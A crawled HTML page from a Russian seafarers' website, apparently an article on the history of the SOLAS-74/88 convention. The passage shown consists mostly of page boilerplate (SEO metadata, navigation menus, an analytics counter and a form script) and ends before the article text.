

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html
body_size: 77804
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>История принятия Конвенции СОЛАС-74/88 - Моряк</title>
	<meta name="description" content="20 января 1914 года в Лондоне была принята Международная Конвенция по охране человеческой жизни на море (в ее работе участвовали представители 13" />
	<link rel="canonical" href="https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="История принятия Конвенции СОЛАС-74/88 - Моряк" />
	<meta name="twitter:description" content="20 января 1914 года в Лондоне была принята Международная Конвенция по охране человеческой жизни на море (в ее работе участвовали представители 13" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dimokk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#webpage","url":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html","name":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u041a\u043e\u043d\u0432\u0435\u043d\u0446\u0438\u0438 \u0421\u041e\u041b\u0410\u0421-74/88 - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2012-02-20T15:14:34+00:00","dateModified":"2013-10-16T19:25:02+00:00","description":"20 \u044f\u043d\u0432\u0430\u0440\u044f 1914 \u0433\u043e\u0434\u0430 \u0432 \u041b\u043e\u043d\u0434\u043e\u043d\u0435 \u0431\u044b\u043b\u0430 \u043f\u0440\u0438\u043d\u044f\u0442\u0430 \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f \u041a\u043e\u043d\u0432\u0435\u043d\u0446\u0438\u044f \u043f\u043e \u043e\u0445\u0440\u0430\u043d\u0435 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u043d\u0430 \u043c\u043e\u0440\u0435 (\u0432 \u0435\u0435 \u0440\u0430\u0431\u043e\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 13","breadcrumb":{"@id":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u041a\u043e\u043d\u0432\u0435\u043d\u0446\u0438\u0438 \u0421\u041e\u041b\u0410\u0421-74/88"}]},{"@type":"Article","@id":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#article","isPartOf":{"@id":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc"},"headline":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u041a\u043e\u043d\u0432\u0435\u043d\u0446\u0438\u0438 \u0421\u041e\u041b\u0410\u0421-74/88","datePublished":"2012-02-20T15:14:34+00:00","dateModified":"2013-10-16T19:25:02+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#webpage"},"wordCount":43,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u043a\u043e\u043d\u0432\u0435\u043d\u0446\u0438\u044f","\u043c\u043e\u0440\u0435","\u043f\u0440\u0430\u0432\u0438\u043b\u0430","\u0441\u0443\u0434\u043d\u043e"],"articleSection":["\u0421\u041e\u041b\u0410\u0421 (SOLAS)"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc","name":"Dimokk","sameAs":["https://seaspirit.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;История принятия Конвенции СОЛАС-74/88&raquo;" href="https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/7217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=7217' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fmorskie-konvencii%2Fsolass%2Fistoriya-prinyatiya-konvencii-solas-7488.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fmorskie-konvencii%2Fsolass%2Fistoriya-prinyatiya-konvencii-solas-7488.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/morskie-konvencii",
                "name": "Морские конвенции"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/morskie-konvencii/solass",
                "name": "СОЛАС (SOLAS)"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html",
                "name": "История принятия Конвенции СОЛАС-74/88"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/morskie-konvencii/solass/istoriya-prinyatiya-konvencii-solas-7488.html"
    },
    "headline": "История принятия Конвенции СОЛАС-74/88",
    "datePublished": "2012-02-20T17:14:34+0200",
    "dateModified": "2013-10-16T21:25:02+0200",
    "author": {
        "@type": "Person",
        "name": "Dimokk"
    },
    "description": "20 января 1914 года в Лондоне была принята Международная Конвенция по охране человеческой жизни на море (в ее ",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-7217 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">История принятия Конвенции СОЛАС-74/88</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<div class="transformer-form " style="color: #2C3F57;display: flex;align-items: center;flex-direction: column;border: 1px solid #DCE0E7;border-radius: 10px;box-sizing: border-box;font-family: 'Manrope', sans-serif;">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@500&display=swap" rel="stylesheet">
<script type="text/javascript">function setCursorPosition(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}function mask(e){1===this.value.length&&(this.value="+7"+this.value);var t=this.placeholder,n=0,a=t.replace(/\D/g,""),s=this.value.replace(/\D/g,"");a.length>=s.length&&(s=a),t=t.replace(/[_\d]/g,function(e){return s.charAt(n++)||"_"}),this.value=t,(n=t.lastIndexOf(s.substr(-1)))<t.length&&t!=this.placeholder?n++:n=t.indexOf("_"),setCursorPosition(n,this)}window.addEventListener("DOMContentLoaded",function(){var form = document.getElementById("256ac8b").querySelector("#Phone").addEventListener("input",mask,!1);});function hwValidate256ac8b(r){var e = !0;["WorkType", "Topic", "Email", "pp-checkbox"].forEach((r) => {var inputs = document.getElementById("256ac8b").elements;var o = inputs[r];if (!o.value || "" === o.value || !o.validity.valid) return o.classList.add("transformer-form-input-error"), void (e = !1);if ("WorkType" === r && document.querySelector("option[disabled].work-type-option").value === o.value) return o.classList.add("transformer-form-input-error"), void (e = !1);o.classList.remove("transformer-form-input-error");}),e && r.submit();}function checkOnResize256ac8b(){var formContainer = document.getElementById("256ac8b").parentElement;var width = formContainer.offsetWidth;if (width < 592 && !formContainer.classList.contains("modified-paddings")){formContainer.classList.add("modified-paddings");}else{if(width >= 